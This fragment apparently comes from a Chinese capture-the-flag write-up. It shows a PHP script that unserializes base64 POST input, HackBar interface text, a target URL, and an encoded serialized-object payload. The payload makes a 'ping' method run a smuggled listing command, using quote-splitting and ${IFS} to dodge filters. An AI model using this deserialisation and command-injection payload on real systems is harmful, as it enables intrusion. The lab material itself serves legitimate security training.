 $ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:58679/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyN
DoibCIicyR7SUZTfWYiImxhZ18xc19oZXJlIjt9fQ==